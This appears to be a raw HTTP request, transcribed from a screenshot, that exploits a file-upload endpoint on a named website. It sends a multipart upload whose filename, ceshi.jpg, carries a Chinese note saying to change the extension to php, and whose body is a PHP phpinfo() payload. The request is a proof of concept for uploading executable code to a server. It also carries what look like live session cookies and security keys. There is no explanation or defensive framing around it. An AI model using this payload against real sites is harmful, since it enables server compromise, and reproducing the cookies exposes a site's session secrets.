 1 POST /index/user/upload_img.html HTTP/1.1
2 Host: m
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept: application/json, text/javascript, */*; q=0.01
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 X-Requested-With: XMLHttpRequest
8 Content-Type: multipart/form-data; boundary=---------------------------417076369739228100393281392211
9 Content-Length: 242
10 Origin: http://zjhc-gs.com
11 Connection: close
12 Referer: http://zjhc-gs.com/user.html
13 Cookie: PHPSESSID=ueuffkr3t49larq8fe67ngogdr; SECKEY_ABVK=cWu82va0actqttPseGyWBYiptEHLlpE00YnykBPnvqk%3D; BMAP_SECKEY=
kD04zemvvijDfN9Z_aGAuxrETFcQsujQl2DAI70-wouMsrO49atsw8WBjfS_8lMeCob6neuB3MtxAYYJ0-mAJH5_EB3-oh_vSoUam9c5JnE-Zj50lSurDBO6h3Jl7bFHdeZEzklNoGJd49l0HKylXGlN
xucQmjzp05mcBWoDPFr1TvrxQUEflj8KMTgW1OyH
14
15 -----------------------------417076369739228100393281392211
16 Content-Disposition: form-data; name="file"; filename="ceshi.jpg" 修改为php
17 Content-Type: image/jpeg
18
19 <?php
20 phpinfo();
21 ?>
22 -----------------------------417076369739228100393281392211--
23